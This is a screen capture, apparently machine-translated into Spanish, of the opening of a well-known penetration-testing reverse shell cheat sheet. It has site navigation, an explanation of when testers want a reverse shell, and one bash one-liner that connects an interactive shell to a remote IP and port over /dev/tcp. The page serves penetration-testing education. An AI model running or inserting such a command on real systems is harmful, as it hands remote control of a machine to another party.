 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
120%
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
monopentest
Eliminando el trabajo duro del pentesting
Noticias del sitio Blog Herramientas más reciente Hojas de trucos Contacto
Categorías
Blog (78)
Hojas de trucos (10)
Conchas (1)
Inyección SQL (7)
Contacto (2)
Noticias del sitio (3)
Herramientas (17)
Auditoría (3)
Varios (7)
Enumeración de
usuarios (4)
Conchas Web (3)
Sin categoría (3)
Más reciente (15)
Hoja de trucos de Shell inverso
Si tiene la suerte de encontrar una vulnerabilidad de ejecución de comandos durante una prueba de penetración, poco
después probablemente querrá un shell interactivo.
Si no es posible agregar una nueva cuenta/clave SSH/archivo .rhosts y simplemente iniciar sesión, es probable que su
próximo paso sea recuperar un shell inverso o vincular un shell a un puerto TCP. Esta página trata del primero.
Sus opciones para crear un shell inverso están limitadas por los lenguajes de programación instalados en el sistema de
destino, aunque probablemente también podría cargar un programa binario si está bien preparado.
Los ejemplos mostrados están diseñados para sistemas tipo Unix. Algunos de los ejemplos siguientes también deberían
funcionar en Windows si utiliza el sustituto "/bin/sh -i" por "cmd.exe".
Cada uno de los métodos siguientes tiene como objetivo ser una sola línea que pueda copiar y pegar. Como tales, son
líneas bastante cortas, pero no muy legibles.
Intento
Algunas versiones de bash pueden enviarle un shell inverso (esto se probó en Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1